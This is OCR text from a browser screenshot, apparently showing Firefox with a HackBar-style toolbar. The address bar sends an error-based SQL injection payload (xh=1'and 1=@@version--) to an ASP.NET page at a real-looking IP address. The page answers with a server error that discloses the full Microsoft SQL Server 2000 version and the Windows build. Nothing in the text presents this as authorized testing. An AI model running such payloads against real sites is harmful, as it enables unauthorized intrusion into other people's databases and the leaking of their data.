 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Microsoft S… +
211.64.205.214/Gmis/xw/ktbgsh_edit.aspx?xh=1'and 1=@@version-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporatio
Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据
错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)